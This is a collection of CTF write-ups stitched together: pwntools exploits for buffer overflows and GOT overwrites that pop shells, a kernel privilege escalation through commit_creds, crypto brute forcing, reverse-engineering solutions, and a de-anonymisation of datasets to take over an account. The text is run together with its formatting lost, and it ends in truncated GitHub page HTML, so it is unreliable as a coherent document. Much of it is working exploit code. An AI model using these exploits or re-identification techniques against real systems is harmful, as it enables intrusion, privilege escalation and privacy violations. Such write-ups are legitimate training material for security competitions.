sh.recvuntil("Enter 1 to read, 2 to write and any other number to exit!\n")write(21, "B" * 12)write(22, "C")#write(24, "A" * 8 + '\xa0') #return to maincanary = u64(read(21)[0xc:0xc+8]) - ord('C')print hex(canary)for i in xrange(0,4): write(22 + i, "B" * 0xc)libc_addr = u64(read(21)[0x3c:0x3c+6] + "\x00\x00") - MAIN_RET_OFF
write(22, p64(canary))write(24, 'A' * 8 + p32((libc_addr + POP_RDI) & 0xffffffff))write(25, p32((libc_addr + POP_RDI) >> 0x20) + p64(libc_addr + next(e.search("/bin/sh"))))write(26, p64(libc_addr + e.symbols["system"]))print hex(libc_addr)write(29, '\x00' * 0xc)sh.send("3\n")sh.interactive()```
## Important Service
0x401 0 can cause the buffer overflow, which can overwrite one lowest byte of the function pointer in the stack
```cchar vulnbuf[1024]; // [rsp+0h] [rbp-420h]int (__fastcall *func_addr)(char *, int, int); // [rsp+400h] [rbp-20h]//...fread(vulnbuf, 1uLL, (signed int)vullen, stdin);func_addr(vulnbuf, vullen, v7);```
Although there is PIE in this program, the lowest 12 bits will not change due to the PIE. Initially the function pointer in the stack is `base_addr + 0x11BC`, and the shell function address is `base_addr + 0x11A9`, so if we change `0xbc` to `0xa9`, the shell function will be called instead.
```pythonfrom pwn import *
g_local=Falsecontext.log_level='debug'store_idx = 0
if g_local: sh = process("./importantservice")#env={'LD_PRELOAD':'./libc.so.6'} gdb.attach(sh)else: sh = remote("importantservice.uni.hctf.fun", 13375)
sh.recvuntil("Please enter width and height e.g.: 5 8\n")sh.send(str(0x401) + " 0\n")sh.recvuntil("Please provide some data e.g.: 12345\n")sh.send("A" * 0x400 + "\xa9")
sh.interactive()```
## Kindergarten PWN
In the program, an index is required to be given, and the program will show the original byte at that index and let you to change it. The problem is that it did not check the index must be `>=0`
```cif ( v5 <= 31 )//v5 < 0{ printf("the value at %d is %hhd. give me a new value:\n> ", (unsigned int)v5, (unsigned int)array[v5]); v3 = &v4; if ( (unsigned int)__isoc99_scanf("%hhd", &v4) != 1 ) break; array[v5] = v4;}```
and array is a global variable, and the got table can be overwritten, so we can use this to leak the libc address and rewrite the got table to `one_gadget`
```pythonfrom pwn import *
g_local=Falsecontext.log_level='debug'store_idx = 0
e = ELF("/lib/x86_64-linux-gnu/libc-2.23.so")if g_local: sh = process("./kindergarten")#env={'LD_PRELOAD':'./libc.so.6'} #sh = process(['ld.so.2', './user.elf']) gdb.attach(sh)else: sh = remote("kindergarten.uni.hctf.fun", 13373) #ONE_GADGET_OFF = 0x4557a
def one_iter(idx, val = None): sh.recvuntil("give me an index:\n> ") sh.sendline(str(idx)) sh.recvuntil("the value at " + str(idx)+ " is ") ret = sh.recvuntil(".") sh.recvuntil(" give me a new value:\n> ") ret = int(ret[:len(ret)-1]) if val: sh.sendline(str(val)) else: sh.sendline(str(ret)) return ret & 0xff
def leak_qword(off): ret = 0 for i in xrange(0,8): ret |= one_iter(off + i) << (8 * i) return ret
def shoot_qword(off, val): for i in xrange(0,8): one_iter(off + i, (val >> (8 * i)) & 0xff)
libc_addr = leak_qword(0x4018 - 0x4080) - e.symbols["printf"]#leak address of `printf`print hex(libc_addr)shoot_qword(0x4030 - 0x4080, libc_addr + 0x4526a) #0x30 one_gadget#rewirte the `exit` function to one_gadgetsh.recvuntil("> ")sh.sendline("asd")
sh.interactive()```
|
Only the exploit at the moment [https://gist.github.com/andreafioraldi/8288119b23f12817d09de8440e29a3c3](https://gist.github.com/andreafioraldi/8288119b23f12817d09de8440e29a3c3)
 |
# dot-n-dash
>The instructions to disable C1 were considered restricted. As a result, they were stored only in encoded form.The code to decode the instructions was regrettably lost due to cosmic radiation. However, the encoder survived.Can you still decode the instructions to disable C1?
## Understanding the code
The challenge was written as a simple javascript. It took me way too long to understand how it worked to be honest. The belle of the ball was the encode function:
```javascriptfunction _encode(input) { var a=[]; for (var i=0; i<input.length; i++) { var t = input.charCodeAt(i); for (var j=0; j<8; j++) { if ((t >> j) & 1) { a.push(1 + j + (input.length - 1 - i) * 8); } } }
var b = []; while (a.length) { var t = (Math.random() * a.length)|0; b.push(a[t]); a = a.slice(0, t).concat(a.slice(t+1)); }
var r = ''; while (b.length) { var t = b.pop(); r = r + "-".repeat(t) + "."; } return r;}```
I saw relatively quickly that the returned string was simply an array of ints whereby the dots are delimiters and the number of dashes represent the int. So ```-----.---.``` would be ```[5,3]```. I worked my way back from there and what stumped me for a tremendous amount of time was the presence of Math.random(). I felt like however the string was transformed in the first part of the function, reshuffling the resulting array to the actual output array using random would be, well, random and non-deterministic. I first thought there was a seed but playing around with the encode function in the browser swed me the array was different every time.
## Understanding the code 2
I took a few hours off and went back at it. Specifically the first part. The presence of an 8 immediately made me think of binary but I didn^t see it immediately. After playing around some more, I realised that the function just transforms the char into binary, then either adds an element to the array or not depending on whether it's a 0 or 1. The element is dependent on 2 things:
1) The position in the binary array2) The position of the char in the input string
That meant that as a general rule, the array as first translated is rising steadily. It also meant that per char, there would be as many elements in the array as there are non-zero bits in its binary representation. So the trick was to figure out, where does one character stop and another begin? Well, if you look at the first part of the function, j is added to the array. That means that j%8 would theoretically indicate which bit would be represented by an element in the array.
## Solving
Ultimately the solution was to:
1) Convert the dash-n-dot array to a normal array representation
2) Order values in descending order
3) Find j for each value
4) Split array in sub-arrays, 1 per char
5) Convert sub-array back to char (easily done since we know j so if j is not None for i we know that the i-th bit is 1, all others are 0)
And voila, done |
```python,#!/usr/bin/env python
# extracted from '.data' @ 0x0604088 - 0x0604278data = [ 0x0000000000000069, 0x000000000000006b, 0x0000000000000024, 0x000000000000002d, 0x000000000000003f, 0x0000000000000085, 0x000000000000065c, 0x0000000000001032, 0x0000000000006fd1, 0x000000000007d8dc, 0x0000000000148aae, 0x0000000001709e43, 0x0000000009de8d4d, 0x0000000019d699c3, 0x00000000b119248d, 0x0000000c69e60a04, 0x000000dec113965e, 0x000002472d96a972, 0x000028e0b4bf2bb9, 0x0001182e2989cebd, 0x0002dd8587da6e47, 0x00336a82d89c9330, 0x016069317e428cf6, 0x18b3c1d91e77de9d, 0x3240e2d181223220, 0x2baf6373dbe838b6, 0x073950ec18c5313e, 0x41838009bc58e07c, 0x4fc6cdc83cbb455a, 0x19568517131788a2, 0x030f7bd5f7e4a029, 0x67f7e718178ec0e7, 0x014b63ebbe1f7469, 0x6fd5280bc8cbb8ba, 0x493f53f1269e0b1c, 0x3f94756512a1ef8c, 0x374f52aaa0d0553d, 0x6354887f00940f76, 0x7c63c3b79148c8f9, 0x1a72a23c580389e4, 0x4a1d5e7d8b26e807, 0x68824ddf2c14b0be, 0x0988b22957af8bde, 0x005a365e21fdb4b9, 0x70febf7992c701ec, 0x45e80772963b72e3, 0x5b656a15e45ad6b4, 0x4d858b58f9cec52f, 0x4b85e107e3108430, 0x24c6b1482aff1e90, 0x43a3e729aec76a88, 0x1fc747c217b50012, 0x4af69f78486233fe, 0x1a5964ce9b71f58d, 0x6cb1150f7bf8ab6f, 0x7dfd4f0d1b421262, 0x4d736c985a149eca, 0x762bc1ac0419dd9e, 0x39deb71e84b24129, 0x80072969eea6cc22, 0x5ad24c5e14feb5a9, 0x454e2d665f785a38]
# https://oeis.org/A190949# PS: Value && 0xFFFFFFFFFFFFFFFF key = [ 0x0000000000000001, 0x0000000000000002, 0x0000000000000005, 0x000000000000000d, 0x0000000000000059, 0x00000000000000e9, 0x000000000000063d, 0x0000000000001055, 0x0000000000006ff1, 0x000000000007d8b5, 0x0000000000148add, 0x0000000001709e79, 0x0000000009de8d6d, 0x0000000019d699a5, 0x00000000b11924e1, 0x0000000c69e60a65, 0x000000dec1139639, 0x000002472d96a909, 0x000028e0b4bf2bf5, 0x0001182e2989ced1, 0x0002dd8587da6e31, 0x00336a82d89c937d, 0x016069317e428ca9, 0x18b3c1d91e77decd, 0x8879faf5d0623241, 0x12062f76909038c5, 0x57e7d594e6b5314d, 0x892c1e4383f8e019, 0xa5d30982685b4529, 0x9313f148b6ef88fd, 0x7480d1a39bcca01d, 0xdcd8a31e4436c089, 0x9a2c2a21431f742d, 0x3918da3387abb8e5, 0xfe7dafd6e4d60b25, 0x5cc1a32d0a31efed, 0xa7f4e3faaf685549, 0x727664734b240f35, 0x13f21d1aa2d0c891, 0xe71b09b4e09389d5, 0x2bf4919d278ee869, 0x967e9d05ebc4b0d9, 0x35ad0a911eef8b81, 0xe6e35551f445b481, 0x96138adc455f0185, 0x433dab30123b728d, 0x9ad2fde3d41ad6d5, 0x7a25ad60b786c55d, 0x41fdd9bcd5808449, 0x87430ad7517f1ef9, 0x741ec9840b776aed, 0xe82c518bf8e50061, 0x12f07cdeebea33a1, 0xc5c0b8523a89f5b9, 0x088e0374a910ab1d, 0xd43b85e1a8a21251, 0xe3a1666932549e95, 0xdb003c17ef09ddfd, 0xd9f9baad092a4119, 0x4874ccdca55ecc4d, 0x788ee412b5eeb5c5, 0x3f48471ecee85a45]
print (''.join([chr((c ^ key[i]) & 0xFF) for i, c in enumerate(data)]))``` |
## Square CTF: GDPR -> C5: de-anonymization
### Challenge: C5 is an [online system](https://glacial-coast-79626.squarectf.com/4WzKpfyFbgdEzO3ONxDPpIXdo9Qps5) and is thus very simple to disable. You just need to login as the Captain Yakubovics. Too bad she’s no longer around to [hand you her password](https://www.sans.org/security-awareness-training/blog/security-awareness-topic-6-passwords).
As luck would have it, you have some anonymized [datasets](https://github.com/vgutta/CTF-s/tree/master/square/c5/datasets) lying around.
### Solution:
[Solution with images](https://github.com/blue-hens/square2018/blob/master/C5-%20de-anonymization/README.md)
The [Login page](https://glacial-coast-79626.squarectf.com/4WzKpfyFbgdEzO3ONxDPpIXdo9Qps5) has Reset Password button, click on that \That will bring you to a [Reset Password](https://glacial-coast-79626.squarectf.com/4WzKpfyFbgdEzO3ONxDPpIXdo9Qps5/forgot) page
To reset the password we need to fill in all the fields below
The only things we know is name and title.Searching the name returns```$ grep "yakubovics" 1.csv 2.csv 3.csv 4.csv 5.csv1.csv:[email protected],Captain,966052.csv:[email protected],Florida```That gives us the **email address**
If you open 1.csv you find the 3rd column is the incomeSo lets search all the files for Captain's income(96605)```$ grep "96605" 1.csv 2.csv 3.csv 4.csv 5.csv1.csv:[email protected],Captain,966054.csv:96605,Florida,4 Magdeline,33421```That gives us **street**
```$ grep "4 Magdeline" 1.csv 2.csv 3.csv 4.csv 5.csv3.csv:4484,Florida,4 Magdeline4.csv:96605,Florida,4 Magdeline,334215.csv:Elyssa,4 Magdeline```3.csv has SSN's, state, and street \Since there's only one result for that street in 3.csv we can assume the Captain's **SSN is 4484**
5.csv has Firstname and street \Captain's **First Name is Elyssa** since there is only one result in 5.csv
We know Elyssa is her firtname so _*Yakubovics*_ has to be her **Last Name**
Submitting with those values brings us to the reset password page where the first text box is populated with her current password
Inspecting the HTML of the first text box reveals the **flag** |
# C7: gofuscated
- Category: Reverse- URL: <https://squarectf.com/2018/gofuscated.html>
## Description
The very first settlers didn’t have a lot of confidence in their hand-assembled C6 system. They therefore built C7, an advanced defense system written in Golang.
Given the source code, can you find the correct input?
## The Main Idea
It helps if you have prior knowledge about [Google Go Language](https://golang.org/) but most of it should be quite recognizable with decent programming experience. The idea is to trace through the code starting from main() and figure out what goes on in each line. Thankfully, the code can be edited and run at our convenience and this makes it easier to analyze the code body. We should also note that failing any of the code checks would result in a [`panic`](https://gobyexample.com/panic) call. This means our goal is to find an `input` that is accepted by the function checks in the code before generating the flag successfully.
To download Go on Debian-based systems like Ubuntu:
```$ sudo apt-get install golang-go```
## Code Analysis
Line 168: The code runs with one argument `input`. Line 169: panicIfInvalid is a function that checks if `input` is valid using the regex [a-zA-Z0-9]{26}; `input` must be alphanumeric and of length 26. Line 172: Generates the flag. Line 173: Sets flag content to the variable `h`. Line 189: Sets flag content in variable `h` to variable `flag`. Line 190: another_helper is another function check that is built from lines 154 to 162. Line 195: Flag content is printed out from variable `flag`.
## My Solution
I first started off with "abc" as my `input`. Upon failing the first check at line 169, I discovered the regex check and changed `input` to "abcdefghijklmnopqrstuvwxyz". I then received another error on line 190. Apparently, my `input` variable was sort of jumbled up (in a deterministic way between lines 182 to 188) before this check was carried out.
Two possible solutions:
- Comment out everything from lines 190 to 194 (the wonders of cient-side codes)- Find out the one-to-one mapping (details listed below) and provide a better `input` from the started
Using the first solution, we can retrieve the flag content flag-705787f208e6eff63768ae166482125b.
## Misc. Details
For the one-to-one mapping I mentioned previously, I found out that by line 190 my `input` was "hstqcjvmiozdyanwgrkxpeublf" instead of "abcdefghijklmnopqrstuvwxyz". From there, I was able to find the mapping where:
- a -> h`- b -> s- c -> t- and so on...
I eventually mapped it back to "nxelvzqaifsyhojudrbcwgptmk" which would result in "abcdefghijklmnopqrstuvwxyz" by the time it reaches line 190.
The runtime might take a few minutes because generating the flag takes 10000000000 iterations.It is also not recommended to use online IDEs like [The Go Playground](https://play.golang.org/) because they might cut the program halfway through due to long runtime. |
## Solution Overview
We analyze the code to realize that __a partial key is given in the ciphertext__ which allows us to use brute force to get the plaintext since key differs by exactly one byte for each round.
__For full implementation and solution see the URL__ |
Going on the given portal first thing you notice is a link given to [`Our first official response`](http://foi.uni.hctf.fun/docs/document_001.pdf) and that is a PDF but that pdf doesn't have anything insteresting but what is interesting is the URL itself `http://foi.uni.hctf.fun/docs/document_001.pdf` notice the number in the `001` well changing that changes the PDF. So let's get all the pdf's
from os.path import join import requests
URL = "http://foi.uni.hctf.fun/docs/" PATH = "~/Downloads/PWN/documents/" i = 1
while(i < 300): name = "document_%03d.pdf" % i print("GETTING >>>> ", name) url = join(URL, name) r = requests.get(url, stream=True)
if (r.status_code == 200): with open(join(PATH, name), 'wb') as f: f.write(r.content) else: print("adios >>>> ", name)
i += 1
In the code we are simply saving all the PDF's we can get and skipping the one's that are not available. But why only till `300`, well one of my team mate figured out that there's nothing present after `300`. Obviously there can be a better way then to save all PDFs but there are only `243` pdf of total size : 6.37. Nothing to worry about. After all the pdfs are downloaded just use [`pdfgrep`](https://pdfgrep.org/) ➜ pdfgrep -r "flag" ~/Downloads/PWN/documents/ And you'll have ~/Downloads/PWN/documents//document_255.pdf:Here it is: flag{F1rst_Gr4d3rs_4r1thm3t1c_1s_d4ng3r0us} |
# authenticator (pwn, 2 solves)
This task was categoried as pwn, but in fact it was RE and simple crypto.The hardest part of this task was to reverse engineer the binary.
main calls following functions:
`000000000406950` is sha1 function from boost library. The proof is the string `/usr/include/boost/uuid/sha1.hpp`.
`0000000000406410` is also a cryptography function. Let's call it `crypto_function` now, we will look at it closely later.
The pseudocode of main() function is below:
```Cint main(){ sha = boost_sha1(); //buffer of 16 bytes if (strcmp(user_input(),"HELLO")) return 0; bytes = read("/dev/urandom",16); //buffer of 16 bytes print_bytes_hex(bytes); bytes2 = read("/dev/urandom",16); //buffer of 16 bytes print_bytes_hex(bytes2); print_some_strange_data(); //idk what is this, it's not needed anyway :) if(crypto_function(bytes2, user_input(), 16, some_bytes) == bytes1) print crypto_function(bytes2, flag, 16, some_bytes);}```
`user_input` is a function which reads data from the user.
Now let's investigate `crypto_function`. I was sure that this isnt any new crypto but just from some library.We can see that it calls various virtual methods from vtable.After navigating to the memory of them we can gain more information.
For example above offset `73F500` is located the following string:
```.data.rel.ro:000000000073F4F8 dq offset _ZTIN8CryptoPP14CTR_ModePolicyE ; `typeinfo for'CryptoPP::CTR_ModePolicy.data.rel.ro:000000000073F500 unk_73F500 db 0 ```
also this one is interesting:
```.data.rel.ro:0000000000741BC8 dq offset _ZTIN8CryptoPP8Rijndael4BaseE ; `typeinfo for'CryptoPP::Rijndael::Base.data.rel.ro:0000000000741BD0 unk_741BD0 db 0 ; DATA XREF: sub_406410+3CD↑o```
So I just concluded that this is AES-128 encryption in CTR mode.I've set a breakpoint at this function and printed their arguments:
- 1: random data, different at every time.- 2: user input- 3: int 16- 4: 0x0d00000f0d0a0af7, 0x0d00000f0d0a0a0b- 5: where encrypted data will be stored
I came to the conclusion that the first argument is ctr, 4 is the key.I checked if my theory about this cipher function is correct - I copied arguments and output abd wrote the following python script:
```pythonfrom pwn import *from crypto_commons.symmetrical import aes def aes_encode(input): global key global ctr AES = aes.AES() AES.init(key) w = AES.encrypt(ctr) w = xor(input, w) return w
def aes_decode(input): global key global ctr AES = aes.AES() AES.init(key) w = AES.encrypt(ctr) w = xor(input, w) return w key = "f70a0a0d0f00000d0b0a0a0d0f00000d" #wytestowac nowe kombinacjectr = "f3 e9 cf 98 bb 8d 94 58 43 61 21 f4 f8 e3 19 ad"input = "a"*16
ctr = ctr.replace(" ","").decode("hex")key = key.replace(" ","").decode("hex") x = aes_encode(input)print "encrypted user input: "+x.encode("hex")print "the output from binary: 9bcefda8b86570db6d8330986472ac5e"```
output:
```a@x:~/Desktop/Authenticator$ python test.py encrypted user input: 9bcefda8b86570db6d8330986472ac5ethe output from binary: 9bcefda8b86570db6d8330986472ac5e```
It proves that my predictions were correct.
if we want to pass `if(crypto_function(bytes2, user_input(), 16, some_bytes) == bytes1)` in `main` function, it's obvious, that user input needs to be equal the output of the decryption function AES-128 CTR mode with `bytes1` as data to decrypt
The key to `crypto_function` was the same at every run when ASLR was switched off.When ASLR was switched on, the first byte of the key was different at every run.I also checked this on different linux systems and it was the same.So I wrote the exploit that connects to the server and tries to brute-force all possibilities of the first byte of the key:
```from pwn import *from crypto_commons.symmetrical import aes
def recvall(r): d = "" n = "a" while n: n = r.recv(timeout = 0.2) d += n return d def aes_decode_(key,input,ctr): print ctr ctr = hex(ctr)[2:] ctr = ctr.rjust(32,"0") ctr = ctr.decode("hex") AES = aes.AES() AES.init(key) w = AES.encrypt(ctr) w = xor(input, w) return w
def split_string(string, split_string): return [string[i:i+split_string] for i in range(0, len(string), split_string)]
def aes_decode(key,input,ctr): ctr = ctr.encode("hex") ctr = int(ctr,16) input = split_string(input, 16) decrypted = "" for i in input: decrypted += aes_decode_(key, i, ctr) ctr += 1 return decrypted
def try_key(key): r = remote("46.101.180.78", 13031) r.sendline("HELLO")
data = recvall(r) print data random1 = data.split("\n")[0] random2 = data.split("\n")[1] print "-----------" print random1 print random2
random1 = random1.replace(" ","").decode("hex") random2 = random2.replace(" ","").decode("hex")
key = key.decode("hex")
inp = aes_decode(key, random1, random2) print inp.encode("hex")
r.send("1"+inp+"\n")
print "encrypted flag:"
encrypted_flag = r.recv() print len(encrypted_flag) print encrypted_flag print "###" decrypted = aes_decode(key,encrypted_flag,random2) print decrypted if "DCTF" in decrypted: exit() r.close()
for brut_byte in range(0x00,0x100): gg = hex(brut_byte)[2:] gg=gg.rjust(2,"0") print gg try_key(gg+"0a0a0d0f00000d0b0a0a0d0f00000d")```
and the flag is:
```DCTF{a1fee34f2a3e6e010d786f02865dc39896faa6b589d1f57f565bac9bd1d85cae}```
Summing up, the task was very easy if you reversed the binary properly.The task was categoried wrongly and this could mislead people, maybe this is why this task hadn't many solves. |
### Baby KernelThis was a simple kernel exploitation challenge. We were given a kernel andinitrd. Booting it, a menu appeared that allowed calling an arbitrary kernelfunction (from ring 0) with a single argument. (For that, it loaded a customkernel module.)
To get an idea of how to get a flag, I first modified the init script (at`/init`) inside the initrd to drop me into a root shell instead of the bootmenu. (This took me a bit longer than expected, because I was missing the `-c`flag when creating the new initrd. So for my own future record this is the rightcommand to pack a new initrd: `find . | cpio -o -c > ../sh_initrd.cpio`) Withthis root shell, it was quickly clear that we were supposed to escalateprivileges from user id 1000 to root, in order to get permission to read the file`/flag`.
The kernel did not have any features like KASLR or KAISER enabled that wouldrandomize the kernel addresses. (I checked this by attaching with GDB to theqemu running the kernel and comparing the addresses with those shown by `r2`.)So I looked a bit around the kernel sources for a function that looked like itcould be used to change privileges. I started at the syscalls for the `set*uid`,which quickly lead to all the functions defined in[`creds.c`](https://elixir.bootlin.com/linux/latest/source/kernel/cred.c). Aftera bit of trial and error, I ended up calling the function `commit_creds` (whichchanges the credentials of the current process to those specified in a `structcred *` it receives as only param). As a parameter, I gave it a reference to theglobal variable `init_cred`, which holds for the credentials of the `init`process (which runs as root).
To get the flag, I piped the output of this script to `nc` (and for testing into`qemu`):
```python#!/usr/bin/env python3import sysfrom time import sleep
init_creds = 0xffffffff81a3c4e0commit_creds = 0xffffffff8104e9d0
sleep(5)print('.', file=sys.stderr)
def call(what, arg): print(1) print(what) print(arg)
def id(): print(2)
def read_file(name): print(3) print(name)
def bye(): print(5)
call(commit_creds, init_creds)id()read_file('/flag')bye()``` |
# Postfuscator
> The humans who designed C9 were afraid that the Charvises would disavow their pact.The humans therefore decided to build an additional defense system, C9, using an ancient programming language. A programming language that Charvises didn’t even know is a programming language!Can you figure out the correct input?
## InvestigatingAt first glance we have a simple bash file that will create a new .ps file and takes as only argument a key. After spending a little time reading up on the postscript language specs, the scripts reads pretty easily. What I did was work back from the comparison:
```input encrypt_str test_str``` (line 41)
```encrypt_str``` and ```test_str``` are functions which we will analyze in a sec. ```input``` is a string. The syntax here is basically:
```pythonif test_str(encrypt_str(input)) == True: print "yes, you got it! flag-"%flagelse: print "Sorry, nope."
```
A general characteristic of postscript is the stacked syntax. Basically whatever you want to do you first indicated what vars will be involved then the action. So if you wanted to add a and b you'd say ```a b add```. Keeping this in mind makes reading the code rather intuitive. All we need now is to understand the functions, reverse the whole shabang and it should do the trick.
## Reversing the encrypt_str and test_str
### test_strLet's start with the second one. Here it is:
```/test_str { /buf_z (800C46E31190C06039198D86E38180DC64311C0D868361C0D47230880C8730F198D06B0F1AC52192188C121C381B8C07039940D86D04898E06638190DC693484C4E092A8B0CA452C9F4961F34958DC6A389A40A691E1A8C643368AC4269010>) def /buf 118 string def /fake_file buf_z /ASCIIHexDecode filter def /fake_file2 fake_file /LZWDecode filter def fake_file2 buf readstring pop pop /ok 0 def /n 0 def { /c exch (...) cvs def buf n c length getinterval c eq {/ok ok c length add store} if /n n c length add store } forall ok buf length eq} def```
It's pretty straight forward: ```()``` always denotes a string in ps. ```filter``` is the equivalent of ```.encode()```in python. So the first lines take a given string, decode it as hex, decompress this as lzw and read it in buf as a string.
The middle part took me marginally longer to understand but basically ```exch (...) cvs``` used in combination with the ```forall``` will take each character in a string and convert it to it's ordinal value as a string. This value is then compared with buf for the length of itself (which can always be 1,2,3 since the highest ord is 255 and the lowest is 0). If the values are equal, the variable ok is increased by the length.
Finally the function checks if the variable ok is equal to length of buf and returns a bool. Python equivalen below.
```pythondef test_str(stri): buf_z = '800C46E31190C06039198D86E38180DC64311C0D868361C0D47230880C8730F198D06B0F1AC52192188C121C381B8C07039940D86D04898E06638190DC693484C4E092A8B0CA452C9F4961F34958DC6A389A40A691E1A8C643368AC4269010' fake_file = buf_z.decode('hex') fake_file2 = lzw.decompress(fake_file) buf = ''.join([i for i in fake_file2]) ok = 0 n = 0 for i in stri: if str(ord(i)) == buf[n:len(str(ord(i)))]: ok += len(str(ord(i))) n += len(str(ord(i))) if ok == len: return True else: return False
```
### encrypt_str
That is actually a very easy one:
```/encrypt_str { /buf1 65 string def /buf2 (4L0ksa1t) def /n 0 def { buf2 n 8 mod get xor /i exch def buf1 n i put /n n 1 add store } forall buf1 0 n getinterval} def```
Based on what we've seen so far, the syntax should be relatively easy to understand. It's a very primitive repeating key xor. Python equivalent:
```pythondef encrypt_str(stri): key = '4L0ksa1t' n = 0 buf = "" for i in range(len(stri)): buf += chr(ord(stri[i])^ord(key[i%8])) return buf```
## Solving
We're looking for a string that when converted to it's ordinals and joined together will equal the buf in the test_str function. Luckily, the bash file says ```echo $key | tr -Cd a-f0-9 >> postfuscator.ps``` which means all characters that aren't part of the hex alphabet will be stripped. I.e. our input has to be a hex string. We also know from ```/input 65 string def``` that the string can be a maximum of 65 chars long. So all we do is find the candidate with the highest possible ord at each point in order to maximize the space (I agree that was a bit of a leap, the other option was to bruteforce using search trees....).
I wrote a script that was correct but didn't work for some reason. I spent an insane amount of time (3-4h spread out) trying to understand where I went wrong. Until I reliazed there is a sneaky '%' prepended to the string to be tested. Adding that made it work. Python script below.
```pythonbuf = '1712009367807218646859018292134521568805686127287089876612468382748236461208592688982686121828975882178245515674851882'chars = "1234567890abcdefg"def xor(stri,key): return ''.join([chr(ord(stri[i]) ^ ord(key[i%len(key)])) for i in range(len(stri))])
key = '4L0ksa1t'
fir = "%"
def findNext(p,n): k = 0 print "p:%d n:%d\n"%(p,n) for i in chars: tmp = xor(i,key[p%8]) if buf[n:n+len(str(ord(tmp)))] == str(ord(tmp)): if len(str(ord(tmp))) > k: k = len(str(ord(tmp))) reti = i return reti,k
def solver(p,n,buf,fir): while n != len(buf): tmp,k = findNext(p,n) fir += tmp n += k print n print k p+=1 return fir
sol = solver(1,2,buf,fir)```
Et voila, flag is simply the hex part of the string and take the first 20 chars.
|
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" 